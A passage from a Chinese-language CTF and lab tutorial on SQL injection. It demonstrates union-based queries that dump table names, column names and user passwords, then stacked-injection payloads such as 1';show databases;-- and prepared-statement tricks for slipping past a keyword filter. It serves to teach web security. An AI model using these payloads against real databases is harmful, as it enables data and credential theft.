
可以看到我们爆出了当前数据库名和所有数据库名,这里需要注意,我们在替换为语句的时候,语句一定要加上括号,不然它的 sql 会分析失败。然后我们爆一下 security 数据库的信息,先爆表名,其实只需要替换一下就可以了:
select group_concat(table_name) from information_schema.tables where table_schema='security'

我们主要收集一下用户信息吧,所以看看 users 数据表的内容,我们先获取字段名,一样一样地往上套就完事了:
select group_concat(column_name) from information_schema.columns where table_name='users'

然后我们这里我们就看到了所有的字段名,我们这里点到为止,把所有用户名和密码爆出来就结束吧。
select group_concat(username) from security.users` 和 `select group_concat(password) from security.users

好,到这里我们就把数据库的信息成功获取到了。
总结
我们可以看到联合查询注入十分方便,几步到位可以把数据库全部泄露出来,但是利用条件一般比较苛刻,需要有回显点才能实现。
堆叠注入
堆叠注入的原理就是使用引号隔开前一个查询语句,再自己书写另外的 sql 语句以此达到任意执行 sql 语句的目的。由于结果很难回显,我们一般这个用的不多,因为我们主要还是获取信息为主,而不是要去修改它的数据库。
这个演示我们用 buuctf 里面的一道题吧,是来自2019强网杯的一道题目。

先不管它怎么说,有提交窗口先正常提交看看它原本的业务逻辑。

看这个输出格式,应该也是从数据库里按照一个应该是 id 字段查询,查询结果为两个字段,然后用 var_dump 输出第一条记录的信息,然后按照国际惯例加个分号看它是否报错。

报错了说明有注入点。
我们当然还是先试试联合查询注入,用 1' union select 1,2--+,然后我们看到它回显了
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
它过滤了很多关键字导致我们没办法直接使用联合查询注入,并且正则后面的 /i 表示大小写全匹配,那看来它是不想让你用联合查询注入,我们不妨先试试堆叠注入。我们可以先去 mysql 连接里面自己试试堆叠注入,比如我先实现一个逻辑,这个逻辑仅仅是查询每个数据库的表,那么数据库参数可控,我们就是这么写 sql 语句的
select table_name from information_schema.tables where table_schema='$input_database';
可以看到随便输入一个数据库可以实现功能,那么我们让

$input_database=1';show databases;--
经过拼接之后形成了:
select table_name from information_schema.tables where table_schema='1';show databases;--';
可以看到我们在参数中输入了其它的 sql 语句。那我们看看结果如何呢?不出意外地执行了我们输入的 show databases 指令。
所以你也就清楚了堆叠注入是怎么一回事,我们试试看,一般题目里面堆叠注入都没有很好的回显,但是这题它有,至于为什么能有我们等会可以分析一下它题目的源码。

再通过 show tables 我们可以发现有两张表 1919810931114514 和 words。然后我们下一步可以用 show columns from table_name 的方式去显示表中所有的字段名。先看看 words 表,发现有 id 和 data 字段,这里大胆点猜测,我们应该是根据 id 去查询 data。它的 sql 语句大概是 select data from supersqli.words where id='$input_id'。
这里一个烫芝士注意一下啊,就是当数据库名或表名或列名可能引起歧义的时候,需要使用反引号将其包裹。比如你 select 1,2,3 我并不知道你想找的是 1,2,3 三个数值还是这 1,2,3 是列名。那么为了消除这个歧义我们在这个时候使用反引号。
select `1`,`2`,`3`
上述写法就是表示 1,2,3 代表列名,反引号在键盘上数字 1 的左边。
这里因为是全数字,所以我们用反引号才能显示出它所有的列,我们可以看到只有一个 flag 列。那 flag 应该是在里面,我们需要查询出它,这里就可以用到堆叠注入的另一种姿势:预编译。
我们也先来看看预编译的一般用法:
set @sql='show databases';
prepare ext from @sql;
execute ext;

可以发现它成功执行了 show databases,你可能会觉得一举两得了,但是这对于我们绕过 WAF 